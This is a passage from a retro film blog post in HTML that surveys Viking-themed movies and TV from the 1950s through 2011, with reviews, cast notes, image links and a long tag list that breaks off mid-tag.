from visual designs by <strong>Harper Goff</strong>, another 20,000 LEAGUES veteran as art director. Some time around then, by the way, was the only other Norse-inspired TV series, <strong>TALES OF THE VIKINGS</strong>, which ran about 19 episodes from 1959-60. Alas most of the footage is lost, but it lifted scenes and props directly from THE VIKINGS movie. You can hear the jaunty theme song <strong><a href="https://www.youtube.com/watch?v=1xigQZZ5XUo" target="_blank">here</a></strong>! Oh, wait, there was also the silly British children&#8217;s cartoon <a href="https://www.youtube.com/watch?v=Jisqle37uWI" target="_blank"><strong>NOGGIN THE NOG</strong> </a>which ran from 1959 to the mid-70s.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/erikthec.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9091" title="erikthec" src="https://www.atlretro.com/wp-content/uploads/2013/06/erikthec.jpg" alt="" width="178" height="282" /></a>Italian giallo director <strong>Mario Bava</strong> (<strong>DANGER:DIABOLIK; BARON BLOOD</strong>) also tried his hand on two spaghetti Viking features, <strong><a href="https://www.youtube.com/watch?v=Oq012VCQuEI" target="_blank">ERIK THE CONQUEROR</a></strong> (1961) and <strong><a href="https://www.youtube.com/watch?v=QE0R_W-4GUw" target="_blank">KNIVES OF THE AVENGER</a></strong> (1966) with American action hero <strong>Cameron Mitchell</strong>, who would go on to become best known as Uncle Buck in 1960s TV Western series <strong><a href="https://www.thehighchaparral.com/" target="_blank">THE HIGH CHAPARRAL</a></strong>. The first steals its tale of two brothers plot directly from THE VIKINGS, but is noteworthy for rich cinematography, strong action and dancing vestal virgins. California-based living history and educational group, the <strong><a href="https://www.vikingsofbjornstad.com/" target="_blank">Vikings of Bjornstad</a></strong> point out in their wonderful <strong>Viking Movie List</strong> (see link at end), &#8220;This is a Viking-related movie. It&#8217;s 786 AD. The ships had red and white striped sails. Once in a while, someone yells &#8220;Odin!'&#8221; They go on to mention inaccurate costumes that even sometimes have clearly visible zippers, an &#8220;underground throne room left over from some Biblical Philistine movie&#8221; and a Viking village that seems to be made out of Lincoln logs. <strong>KNIVES OF THE AVENGER</strong>  is basically a spaghetti Western reset in the Dark Ages mixed with pirates, supernatural magic and lots of knife-throwing which the trusty Vikings of Bjornstad spare no punches to declare &#8220;Worst Viking Movie Ever!&#8221; As for Cameron Mitchell, maybe he aspired to be the <strong>Clint Eastwood</strong> of Italian Viking epics since he also starred in <a href="https://www.youtube.com/watch?v=Qet5bvlswvc" target="_blank"><strong>THE LAST OF THE VIKINGS</strong> </a>(L&#8217;ULTIMO DEI VIKINGHI, 1961) and <strong><a href="https://www.imdb.com/title/tt0056288/" target="_blank">ATTACK OF THE NORMANS</a></strong> (I NORMANNI, 1962).</p>
<div id="attachment_9092" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/The-War-Lord.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9092" class="size-medium wp-image-9092" title="The-War-Lord" src="https://www.atlretro.com/wp-content/uploads/2013/06/The-War-Lord-300x241.jpg" alt="" width="300" height="241" srcset="https://atlretro.com/wp-content/uploads/2013/06/The-War-Lord-300x241.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/The-War-Lord.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9092" class="wp-caption-text">Charlton Heston is THE WAR LORD (1965).</p></div>
<p>In general, the 1960s weren&#8217;t good to the Vikings on screen, whether outright fantasy or not. <strong><a href="https://www.youtube.com/watch?v=_f8u9YAR_kA" target="_blank">THE LONG SHIPS</a></strong> (1964) is a lightweight adventure about a Viking quest for a golden bell in the Holy Land. Directed by <strong>Jack Cardiff</strong>, cinematographer of THE VIKINGS, and starring <strong>Richard Widmark</strong> as a Viking warrior and <strong>Sidney Poitier</strong> as a Moorish king, the movie is not really very Viking except for the presence of a long ship and round shields. But the action scenes nonetheless are amplified by lush Yugoslavian locations, and the titles were designed by <strong>Maurice Binder</strong> who crafted the Bond openers. Not surprisingly, <strong>Charlton Heston</strong> also did an obligatory stint as a Norman war lord in <strong><a href="https://www.youtube.com/watch?v=-qdG0_rVORM" target="_blank">THE WAR LORD</a></strong> (1965) charged with defending his Duke&#8217;s land again Frisian invaders, who are costumed to look like Vikings, not a far stretch considering they came from near Denmark and were eventually conquered. Despite the stringy chainmail and Hollywood backlot locations, <strong>The Vikings of Bjornstad</strong> give this one a thumbs up, noting that Heston is well cast and it&#8217;s &#8220;one of the few films that touches on the differences between the Christian Normans and the pagans they ruled.&#8221; They also wouldn&#8217;t mind seeing a better update of another Hollywood film that had potential, <strong><a href="https://www.tcm.com/mediaroom/video/208358/Alfred-The-Great-Original-Movie-Promo-.html" target="_blank">ALFRED THE GREAT</a></strong> (1969), which starred <strong>David Hemmings</strong> as King Alfred and <strong>Michael York</strong> as Viking Chief Guthrum.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/the-viking-queen1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9093" title="the-viking-queen1" src="https://www.atlretro.com/wp-content/uploads/2013/06/the-viking-queen1-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/06/the-viking-queen1-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/the-viking-queen1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Britain&#8217;s <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films</a></strong>, known for its high quality low budget horror, served up <a href="https://www.youtube.com/watch?v=jUb3PiCIZp0" target="_blank"><strong>THE VIKING QUEEN</strong> </a>(1967). The goofy plot is involves women wearing much too little to be comfortable in British climates, a Viking-Roman forbidden romance and a Brits versus Romans rebellion which evokes Celtic tribal queen Boudicca. Nobody obviously cared to check and see that Vikings didn&#8217;t raid the U.K. coast until long after the Romans had already left. Meanwhile, Danish film <strong><a href="https://www.imdb.com/title/tt0063531/" target="_blank">HAGBARD AND SIGNE</a></strong> (aka THE RED MANTLE/DEN RODE KAPPE, 1967)  transplanted a <strong>ROMEO AND JULIET</strong> storyline to two warring Viking families. Filmed in Iceland, <strong><a href="https://www.rogerebert.com/reviews/hagbard-and-signe--the-red-mantle-1968" target="_blank">Roger Ebert</a></strong> called it &#8220;a beautiful, lean spare film&#8230;the sleeper of the year,&#8221; and the Vikings of Bjornstad overall give it a thumbs up for aesthetics and action for the time.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg"><img loading="lazy" decoding="async" class="wp-image-9094 alignright" title="norsemanonesheet" src="https://www.atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg" alt="" width="234" height="350" srcset="https://atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg 334w, https://atlretro.com/wp-content/uploads/2013/06/norsemanonesheet-200x300.jpg 200w" sizes="auto, (max-width: 234px) 100vw, 234px" /></a>Perhaps mercifully the long ships barely got unmoored during the &#8217;70s, with the highest profile feature <strong><a href="https://www.youtube.com/watch?v=s7kf-nV_E5Y" target="_blank">THE NORSEMAN</a></strong> (1978) sinking at the box office despite starring a hunky <strong>Lee Majors</strong>, at the peak of his <strong>SIX MILLION DOLLAR MA</strong>N fame, with a <strong>Tom Selleck</strong> moustache as Greenland&#8217;s Prince Thorvald. It followed the frequent Viking movie plot of a journey to the New Land, in this case to free his father King Eurich (<strong>Mel Ferrer</strong>) who is imprisoned by Native Americans, and the brawny cast also included quirky character actor <strong>Jack Elam</strong>, then a Western staple; NFL stars <strong>Fred Biletnikoff</strong> and <strong>Deacon Jones</strong>, and <strong>Denny Miller</strong> (<strong><a href="https://www.youtube.com/watch?v=AiPW0JY3gYw" target="_blank">TARZAN THE APE MAN</a></strong>, 1959). Oh, lest we forget, <strong>Walt Disney</strong> action-adventure flick <a href="https://www.youtube.com/watch?v=IjHnvAHr3is" target="_blank"><strong>THE ISLAND AT THE TOP OF THE WORLD</strong> </a>(1974) included a lost Viking colony.</p>
<p>In the &#8217;80s, <strong><a href="https://www.youtube.com/watch?v=8rft9QtIFks" target="_blank">ERIK THE VIKING</a></strong> (1989) literally became a bad joke. Alas it was to be a <strong>Monty Python</strong> vehicle starring <strong>Graham Chapman</strong>, but while <strong>Terry Jones</strong> directed and <strong>John Cleese</strong> plays the villain, audiences just didn&#8217;t find it funny maybe because of the sheer unlikelihood of <strong>Mickey Rooney, Eartha Kitt</strong> and <strong>Imogen Stubbs</strong> appearing in even a satire of a Norse saga. <strong>Tim Robbins</strong> valiantly gave his best effort to star as Erik who ironically was tired of marauding and goes on a quest for a magic horn of peace.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9096" title="the-littlest-viking-movie-post" src="https://www.atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post-198x300.jpg" alt="" width="198" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post.jpg 580w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a>Well, that&#8217;s in the English and apparently Italian speaking world of mainstream movies. In Iceland where Vikings actually lived, the 1980s produced a number of features that purported to be more authentic takes on Norse culture. The first was <a href="https://www.youtube.com/watch?v=rN9zju99kZw" target="_blank"><strong>OUTLAW, THE SAGA OF GISLI</strong> </a>(UTLAGINN, 1981), based directly on the<strong> Gisla</strong> saga. Then director Hrafn Gunnlaugsson embarked on WHEN THE RAVEN FLIES, the film which is playing at the Plaza and became the first installment of a Viking trilogy. Norway also produced <strong><a href="https://www.youtube.com/watch?v=_vuWui5Rklg" target="_blank">THE LITTLEST VIKING</a></strong> (1989), a charming children&#8217;s tale about a daydreaming boy who seeks to end a feud with another clan. It apparently has lots of stunning fjord shots.</p>
<p>In the &#8217;90s and 2000s, the mainstream Viking feature took a turn towards being more gritty and gory, allegedly to be true to the times or well, because, dark sells movie tickets. Several interesting ventures featuring high-profile directors and actors sailed onto the big screen. The first was <strong><a href="https://www.facebook.com/video/video.php?v=1698556265534" target="_blank">ROYAL DECEIT</a></strong> (aka <strong>PRINCE OF JUTLAND</strong>, 1994), a supposedly period-accurate retelling of <strong>HAMLET</strong> starring <strong>Christian Bale</strong> as a sixth century Danish prince whose father (<strong>Tom Wilkinson</strong>) is murdered by a power-hungry uncle (<strong>Gabriel Byrne</strong>, who would be back in Viking robes as the surly old chieftain in The History Channel&#8217;s VIKINGS this spring). Of course, he has the hots for his hot mama (who else but<strong> Helen Mirren</strong>?!). The Vikings of Bjornstad like that the costumes, weaponry and sets are simple, hence probably more period accurate, but otherwise found it disappointing despite what would seem to be a strong cast. The European version is 17 minutes longer than the US/Region I DVD version.</p>
<div id="attachment_9097" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/13thw.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9097" class="size-medium wp-image-9097" title="13thw" src="https://www.atlretro.com/wp-content/uploads/2013/06/13thw-300x202.jpg" alt="" width="300" height="202" srcset="https://atlretro.com/wp-content/uploads/2013/06/13thw-300x202.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/13thw.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9097" class="wp-caption-text">THE 13TH WARRIOR (1999)</p></div>
<p>Next up is the uber-violent <a href="https://www.youtube.com/watch?v=Ukx_61Um4ls" target="_blank"><strong>THE VIKING SAGAS</strong> </a>(1995), directed by <strong>Michael Chapman</strong>, the cinematographer of <strong>Martin Scorsese</strong>&#8216;s <strong>RAGING BULL</strong> (1980). It starred <a href="https://www.ralfmoeller.com/film.html" target="_blank"><strong>Ralf Moeller</strong> </a>(TV&#8217;s <strong>CONAN, GLADIATOR</strong>) and was actually filmed in Iceland. Alas, the acting and script are not much, but it has a mythic quality with a magic sword &#8211; as much a must seemingly for a Viking movie as a medieval fantasy one &#8211; and more of an authentic look than most of its predecessors, actual Icelandic movies excepted.</p>
<p>And then <strong><a href="https://www.youtube.com/watch?v=r1d8E9GglvA" target="_blank">THE 13TH WARRIOR</a></strong> (1999) nailed the look and feel of a Norse legend perhaps better than any Hollywood film that came before it. Originally titled <strong>EATERS OF THE DEAD</strong> and based on a <strong>Michael Crichton</strong> novel, it was meant to be a gory but realistic retelling of <strong>BEOWULF</strong>, but really more captured the spirit of a <strong><a href="https://en.wikipedia.org/wiki/Robert_E._Howard" target="_blank">Robert E. Howard</a></strong> short story though its outsider hero, an Arab ambassador played by <strong>Antonio Banderas</strong>, was more spirit and intellect than Conan the Barbarian brawn. Unfortunately, director <strong>John McTiernan</strong> (<strong>DIE HARD, PREDATOR</strong>) was not allowed the final cut (the idea of a director&#8217;s version someday being released seems increasingly remote especially with McTiernan now in prison). However, enough of McTiernan&#8217;s vision remained that THE 13TH WARRIOR acquired a loyal fan following (including a high recommend from ATLRetro and an even better authority &#8211; the Vikings of Bjornstad).</p>
<p>Yeah, we are going to skip quickly over the disappointing <strong><a href="https://www.youtube.com/watch?v=6FygT7128zA" target="_blank">PRINCE VALIANT</a></strong> (1997) &#8211; ATLRetro would love to see a <strong>PRINCE VALIANT</strong> that&#8217;s true to <strong><a href="https://en.wikipedia.org/wiki/Hal_Foster" target="_blank">Hal Foster</a></strong>&#8216;s wonderful comic which has been recently resurrected by masterful illustrator <strong><a href="https://www.garygianni.com/" target="_blank">Gary Gianni</a></strong>, but this is NOT it. And no time is worth devoting to <strong><a href="https://www.youtube.com/watch?v=-Q6BH4bp7DQ" target="_blank">BEOWULF</a></strong> (1999) starring <strong>Christopher Lambert</strong> who at some point after <strong>GREYSTOKE</strong> did completely forget how to act. And the Vikings of Bjornstad say everything worth saying about <strong><a href="https://www.youtube.com/watch?v=8ZReAv5ISvQ" target="_blank">BERSERKER: HELL&#8217;S WARRIOR</a></strong> (2004) in this phrase &#8211; &#8220;time-traveling immortal Viking vampires who wear sunglasses in discotheques&#8230;So overdone.&#8221;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9098" title="Stara Basn" src="https://www.atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg" alt="" width="299" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg 299w, https://atlretro.com/wp-content/uploads/2013/06/Stara-Basn-150x150.jpg 150w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a>The Vikings of Bjornstad rank Polish movie <strong><a href="https://www.youtube.com/watch?v=gvDjeo7_Hwc" target="_blank">THE OLD FAIRY TALE</a></strong> (STARA BASN, 2003) as &#8220;the best Viking movie&#8221; for its historical accuracy. Directed by <strong>Jerzy Hoffman</strong>, who has been called Poland&#8217;s <strong>John Ford</strong>, the 9th century story revolves around a wicked Polish king and a Viking-raised hero. Apparently, Viking reenactment is big in Poland, which the Vikings of Bjornstad think may have contributed to it, first, getting made, and second, its high quality. Also well worth a view for its stunning Icelandic scenery and interesting take on the quintessential Saxon/Norse legend is <strong><a href="https://www.youtube.com/watch?v=R6CDqlLU6Ek" target="_blank">BEOWULF AND GRENDEL</a></strong> (2005), starring a pre-300 <strong>Gerard Butler</strong> and featuring some of the best Viking era costumes of any film.</p>
<p>In South Africa-filmed low-budget <strong><a href="https://www.youtube.com/watch?v=S0xOaXWYMMw" target="_blank">BEAUTY AND THE BEAST</a></strong> (BLOOD OF BEASTS, 2005), Odin punishes a Viking princess (<strong>Jane March</strong>)  by trapping her in a castle with a beast. A Gallic bande dessinee hero finally gets big-screen treatment in the French animated comedy <strong><a href="https://www.youtube.com/watch?v=m1Woby5ruOo" target="_blank">ASTERIX AND THE VIKINGS</a></strong> (2006) which seems to forget that Vikings weren&#8217;t around yet in AD 50. <strong>Robert Zemeckis</strong>&#8216;s much-touted 3D <strong><a href="https://www.youtube.com/watch?v=v9qpqyO_dmU" target="_blank">BEOWULF</a></strong> (2007) honed so close to the original poem, probably thanks to <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a></strong> being involved in the script, but yes, the animation even of beautiful <strong>Angelina Jolie</strong> as Grendel&#8217;s evil mother, is decidedly creepy.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/outlander.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9099" title="outlander" src="https://www.atlretro.com/wp-content/uploads/2013/06/outlander-220x300.jpg" alt="" width="220" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/outlander-220x300.jpg 220w, https://atlretro.com/wp-content/uploads/2013/06/outlander-753x1024.jpg 753w, https://atlretro.com/wp-content/uploads/2013/06/outlander.jpg 1104w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a><a href="https://www.youtube.com/watch?v=8kZXI5Zzmrw" target="_blank">PATHFINDER</a></strong> (2007) starred <strong>Karl Urban</strong>, who certainly looked mighty Norse as Eomer in <strong>THE LORD OF THE RINGS</strong> trilogy, as a Viking raised by Native Americans who ends up leading the tribe that raised him in battle against new Viking invaders. A crappy remake of a much better 1987 Norwegian movie, the story really comes from Lapland/Sammi mythology. Directed by <strong>Marcus Nispel</strong> (<strong>TEXAS CHAINSAW MASSACRE</strong> [2003], <strong>CONAN</strong> [2011] ), it&#8217;s gory melodrama with lots of mist. The same year (2007) also saw the release of the more serious and well-reviewed <strong><a href="https://www.severedways.com/" target="_blank">SEVERED WAYS: THE NORSE DISCOVERY OF AMERICA</a>.</strong></p>
<p><strong>Jim Caviezel</strong> (<strong>THE PASSION OF THE CHRIST</strong>) travels back from the future to 8th century Norway in<a href="https://www.youtube.com/watch?v=tyXzmLzM7QY" target="_blank">  <strong>OUTLANDER</strong></a> (2008). Viewers who ignore that this mash-up of Norse mythology and sci-fi is light on history may have silly fun. It features both laser guns and swords, a monster, <strong>John Hurt</strong> as the old king, <strong>Sophia Myles</strong> as the prerequisite sexy princess and <strong>Ron Perlman</strong> as a gruff Viking with, let&#8217;s just say, poor manners.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9100" title="valhalla-rising-poster" src="https://www.atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster-221x300.jpg" alt="" width="221" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster-221x300.jpg 221w, https://atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster.jpg 755w" sizes="auto, (max-width: 221px) 100vw, 221px" /></a>And then there&#8217;s <strong><a href="https://www.youtube.com/watch?v=dQgoGccHJD4" target="_blank">VALHALLA RISING</a></strong> (2009). Director <strong>Nicholas Winding Refn</strong> (<strong>DRIVE</strong>) spares no punches with the ultra-violence in which Christian Vikings and a mute slave (<strong>Mads Mikkelsen, HANNIBAL, CASINO ROYALE</strong>) headed for the Holy Land get blinded by fog  and end up in the New World. An article in <strong>Movie Fanfare</strong> on the <strong>&#8220;Top 13 Viking Films You Need to See&#8221;</strong> (see link at end) perhaps put it best: &#8220;VALHALLA RISING plays like THE VIKINGS co-directed by <strong>Terrence Malick</strong> and Italian gore specialist <strong>Umberto Lenzi</strong>!&#8221;</p>
<p>And oh yeah, there was some movie about a Marvel super-hero named <strong><a href="https://www.youtube.com/watch?v=JOddp-nlNvQ" target="_blank">THOR</a></strong> (2011).</p>
<p><em>For more about Vikings in the Movies, check out the <a href="https://www.vikingsofbjornstad.com/VikingMovies.htm" target="_blank"><strong>Vikings of Bjornstad&#8217;s Viking Movie List</strong>,</a> as well as <strong><a href="https://www.moviefanfare.com/viking-films/" target="_blank">Movie Fanfare&#8217;s &#8220;Top 13 Viking Films You Need to See.&#8221; </a></strong></em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/20/" rel="tag">20</a>, <a href="https://atlretro.com/tag/20000-leagues-under-the-sea/" rel="tag">20000 Leagues Under the Sea</a>, <a href="https://atlretro.com/tag/a-fistful-of-dollars/" rel="tag">A Fistful of Dollars</a>, <a href="https://atlretro.com/tag/abby-dalton/" rel="tag">Abby Dalton</a>, <a href="https://atlretro.com/tag/akira-kurosawa/" rel="tag">Akira Kurosawa</a>, <a href="https://atlretro.com/tag/alfred-the-great/" rel="tag">Alfred the Great</a>, <a href="https://atlretro.com/tag/antonio-banderas/" rel="tag">Antonio Banderas</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/asterix-and-the-vikings/" rel="tag">Asterix and the Vikings</a>, <a href="https://atlretro.com/tag/attack-of-the-normans/" rel="tag">Attack of the Normans</a>, <a href="https://atlretro.com/tag/beauty-and-the-beast/" rel="tag">Beauty and the Beast</a>, <a href="https://atlretro.com/tag/beowulf/" rel="tag">Beowulf</a>, <a href="https://atlretro.com/tag/beowulf-and-grendel/" rel="tag">Beowulf and Grendel</a>, <a href="https://atlretro.com/tag/berserker/" rel="tag">Berserker</a>, <a href="https://atlretro.com/tag/berserker-hells-warrior/" rel="tag">Berserker: Hell's Warrior</a>, <a href="https://atlretro.com/tag/blood-of-beasts/" rel="tag">Blood of Beasts</a>, <a href="https://atlretro.com/tag/cameron-mitchell/" rel="tag">cameron Mitchell</a>, <a href="https://atlretro.com/tag/charlton-heston/" rel="tag">Charlton Heston</a>, <a href="https://atlretro.com/tag/christian-bale/" rel="tag">Christian Bale</a>, <a href="https://atlretro.com/tag/christopher-lambert/" rel="tag">Christopher Lambert</a>, <a href="https://atlretro.com/tag/conan/" rel="tag">Conan</a>, <a href="https://atlretro.com/tag/david-hemmings/" rel="tag">David Hemmings</a>, <a href="https://atlretro.com/tag/deacon-jones/" rel="tag">Deacon Jones</a>, <a href="https://atlretro.com/tag/denny-miller/" rel="tag">Denny Miller</a>, <a href="https://atlretro.com/tag/eartha-kitt/" rel="tag">Eartha Kitt</a>, <a href="https://atlretro.com/tag/embla/" rel="tag">Embla</a>, <a href="https://atlretro.com/tag/erik-the-conqueror/" rel="tag">Erik the Conqueror</a>, <a href="https://atlretro.com/tag/erik-the-viking/" rel="tag">Erik the Viking</a>, <a href="https://atlretro.com/tag/ernest-borgnine/" rel="tag">Ernest Borgnine</a>, <a href="https://atlretro.com/tag/falcon-crest/" rel="tag">Falcon Crest</a>, <a href="https://atlretro.com/tag/fred-biletnikoff/" rel="tag">Fred Biletnikoff</a>, <a href="https://atlretro.com/tag/gabriel-byrne/" rel="tag">Gabriel Byrne</a>, <a href="https://atlretro.com/tag/gary-gianni/" rel="tag">Gary Gianni</a>, <a href="https://atlretro.com/tag/gerard-butler/" rel="tag">Gerard Butler</a>, <a href="https://atlretro.com/tag/gisla/" rel="tag">Gisla</a>, <a href="https://atlretro.com/tag/gladiator/" rel="tag">Gladiator</a>, <a href="https://atlretro.com/tag/graham-chapman/" rel="tag">Graham Chapman</a>, <a href="https://atlretro.com/tag/hagbard-and-signe/" rel="tag">Hagbard and Signe</a>, <a href="https://atlretro.com/tag/hal-foster/" rel="tag">Hal Foster</a>, <a href="https://atlretro.com/tag/hamlet/" rel="tag">Hamlet</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-of-the-gods/" rel="tag">Hammer of the Gods</a>, <a href="https://atlretro.com/tag/harper-goff/" rel="tag">Harper Goff</a>, <a href="https://atlretro.com/tag/helen-mirren/" rel="tag">Helen Mirren</a>, <a href="https://atlretro.com/tag/henry-hathaway/" rel="tag">Henry Hathaway</a>, <a href="https://atlretro.com/tag/high-chaparral/" rel="tag">High Chaparral</a>, <a href="https://atlretro.com/tag/history-channel/" rel="tag">History Channel</a>, <a href="https://atlretro.com/tag/hrafn-gunnlaugsson/" rel="tag">Hrafn Gunnlaugsson</a>, <a href="https://atlretro.com/tag/icelandic-film/" rel="tag">Icelandic film</a>, <a href="https://atlretro.com/tag/imogen-stubbs/" rel="tag">Imogen Stubbs</a>, <a href="https://atlretro.com/tag/in-the-shadow-of-the-raven/" rel="tag">In the Shadow of the Raven</a>, <a href="https://atlretro.com/tag/international-fantasy-film-award/" rel="tag">International Fantasy Film Award</a>, <a href="https://atlretro.com/tag/jack-cardiff/" rel="tag">Jack Cardiff</a>, <a href="https://atlretro.com/tag/jack-elam/" rel="tag">Jack Elam</a>, <a href="https://atlretro.com/tag/jakob-por-einarsson/" rel="tag">Jakob Por Einarsson</a>, <a href="https://atlretro.com/tag/james-bond/" rel="tag">James Bond</a>, <a href="https://atlretro.com/tag/jane-march/" rel="tag">Jane March</a>, <a href="https://atlretro.com/tag/janet-leigh/" rel="tag">Janet Leigh</a>, <a href="https://atlretro.com/tag/jerzy-hoffman/" rel="tag">Jerzy Hoffman</a>, <a href="https://atlretro.com/tag/jim-caviezel/" rel="tag">Jim Caviezel</a>, <a href="https://atlretro.com/tag/john-cleese/" rel="tag">John Cleese</a>, <a href="https://atlretro.com/tag/john-ford/" rel="tag">John Ford</a>, <a href="https://atlretro.com/tag/john-hurt/" rel="tag">John Hurt</a>, <a href="https://atlretro.com/tag/john-mctiernan/" rel="tag">John McTiernan</a>, <a href="https://atlretro.com/tag/karl-urban/" rel="tag">karl urban</a>, <a href="https://atlretro.com/tag/king-arthur/" rel="tag">King Arthur</a>, <a href="https://atlretro.com/tag/kirk-douglas/" rel="tag">Kirk Douglas</a>, <a href="https://atlretro.com/tag/knives-of-the-avenger/" rel="tag">Knives of the Avenger</a>, <a href="https://atlretro.com/tag/lee-majors/" rel="tag">Lee Majors</a>, <a href="https://atlretro.com/tag/leif-ericsson/" rel="tag">Leif Ericsson</a>, <a href="https://atlretro.com/tag/loki/" rel="tag">Loki</a>, <a href="https://atlretro.com/tag/lord-of-the-rings/" rel="tag">lord of the rings</a>, <a href="https://atlretro.com/tag/mads-mikkelsen/" rel="tag">Mads Mikkelsen</a>, <a href="https://atlretro.com/tag/marcus-nippel/" rel="tag">Marcus Nippel</a>, <a href="https://atlretro.com/tag/mario-bava/" rel="tag">Mario Bava</a>, <a href="https://atlretro.com/tag/marvel-comics/" rel="tag">Marvel Comics</a>, <a href="https://atlretro.com/tag/maurice-binder/" rel="tag">Maurice Binder</a>, <a href="https://atlretro.com/tag/mel-ferrer/" rel="tag">Mel Ferrer</a>, <a href="https://atlretro.com/tag/michael-chapman/" rel="tag">Michael Chapman</a>, <a href="https://atlretro.com/tag/michael-crichton/" rel="tag">Michael Crichton</a>, <a href="https://atlretro.com/tag/michael-york/" rel="tag">michael York</a>, <a href="https://atlretro.com/tag/mickey-rooney/" rel="tag">Mickey Rooney</a>, <a href="https://atlretro.com/tag/monty-python/" rel="tag">Monty Python</a>, <a href="https://atlretro.com/tag/movie-fanfare/" rel="tag">Movie Fanfare</a>, <a href="https://atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://atlretro.com/tag/new-world/" rel="tag">New World</a>, <a href="https://atlretro.com/tag/nicholas-windling-refn/" rel="tag">Nicholas Windling Refn</a>, <a href="https://atlretro.com/tag/noggin-the-nog/" rel="tag">Noggin the Nog</a>, <a href="https://atlretro.com/tag/norse-mythology/" rel="tag">Norse mythology</a>, <a href="https://atlretro.com/tag/odin/" rel="tag">Odin</a>, <a href="https://atlretro.com/tag/outlander/" rel="tag">Outlander</a>, <a href="https://atlretro.com/tag/outlaw/" rel="tag">Outlaw</a>, <a href="https://atlretro.com/tag/pathfinder/" rel="tag">pathfinder</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/polish-movie/" rel="tag">Polish movie</a>, <a href="https://atlretro.com/tag/prince-of-jutland/" rel="tag">Prince of Jutland</a>, <a href="https://atlretro.com/tag/prince-valiant/" rel="tag">Prince Valiant</a>, <a href="https://atlretro.com/tag/raging-bull/" rel="tag">Raging Bull</a>, <a href="https://atlretro.com/tag/ralf-moeller/" rel="tag">Ralf Moeller</a>, <a href="https://atlretro.com/tag/raven-trilogy/" rel="tag">Raven Trilogy</a>, <a href="https://atlretro.com/tag/richard-fleischer/" rel="tag">Richard Fleischer</a>, <a href="https://atlretro.com/tag/richard-widmark/" rel="tag">Richard Widmark</a>, <a href="https://atlretro.com/tag/robert-e-howard/" rel="tag">Robert E Howard</a>, <a href="https://atlretro.com/tag/robert-zemeckis/" rel="tag">Robert Zemeckis</a>, <a href="https://atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://atlretro.com/tag/roger-ebert/" rel="tag">roger ebert</a>, <a href="https://atlretro.com/tag/romeo-and-juliet/" rel="tag">Romeo and Juliet</a>, <a href="https://atlretro.com/tag/ron-perlman/" rel="tag">Ron Perlman</a>, <a href="https://atlretro.com/tag/royal-deceit/" rel="tag">Royal Deceit</a>, <a href="https://atlretro.com/tag/safg/" rel="tag">SAFG</a>, <a href="https://atlretro.com/tag/saga/" rel="tag">saga</a>, <a href="https://atlretro.com/tag/saga-of-gisli/" rel="tag">Saga of Gisli</a>, <a href="https://atlretro.com/tag/scandinavian-american-foundation-of-georgia/" rel="tag">Scandinavian-American Foundation of Georgia</a>, <a href="https://atlretro.com/tag/sergio-leone/" rel="tag">Sergio Leone</a>, <a href="https://atlretro.com/tag/severed-ways/" rel="tag">Severed Ways</a>, <a href="https://atlretro.com/tag/sidney-poitier/" rel="tag">Sidney Poitier</a>, <a href="https://atlretro.com/tag/six-million-dollar-man/" rel="tag">Six Million Dollar Man</a>, <a href="https://atlretro.com/tag/sons-of-loki/" rel="tag">Sons of 